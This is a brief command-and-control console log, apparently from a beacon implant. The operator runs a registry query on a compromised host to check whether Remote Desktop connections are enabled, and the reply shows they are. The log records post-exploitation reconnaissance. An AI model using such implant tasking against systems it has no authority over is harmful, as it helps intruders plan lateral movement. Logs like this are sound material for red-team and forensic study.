 beacon> shell REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
[*] Tasked beacon to run: REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
[+] host called home, sent: 132 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
[+] received output:
fDenyTSConnections
[+] received output:
[+] received output:
REG_DWORD
[+] received output:
[+] received output:
0x0